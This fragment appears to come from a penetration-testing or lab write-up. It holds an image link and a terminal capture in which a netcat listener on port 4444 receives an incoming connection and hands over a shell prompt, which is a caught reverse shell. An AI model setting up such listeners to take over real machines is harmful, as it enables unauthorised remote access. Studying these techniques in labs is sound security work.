 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.15.140] 34074
sh: 0: can't access tty; job control turned off
$